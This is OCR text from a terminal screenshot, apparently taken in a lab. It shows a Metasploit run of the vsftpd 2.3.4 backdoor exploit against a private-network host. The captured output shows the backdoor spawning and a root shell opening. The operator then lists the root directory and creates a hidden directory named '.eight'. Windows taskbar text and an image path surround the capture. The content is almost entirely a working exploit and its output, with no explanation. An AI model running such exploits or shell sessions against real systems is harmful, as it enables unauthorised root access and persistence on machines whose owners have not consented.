 root@kali8: ~
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.16.220:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.16.220:21 - USER: 331 Please specify the password.
[+] 192.168.16.220:21 - Backdoor service has been spawned, handling...
[+] 192.168.16.220:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.16.208:39241 -> 192.168.16.220:6200) at 2017-04-29 22:14:54 -0400
pwd
/
ls
bin
boot
cdrom
dev
eight
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
mkdir .eight
Search Windows
ENG
10:16 PM
4/29/2017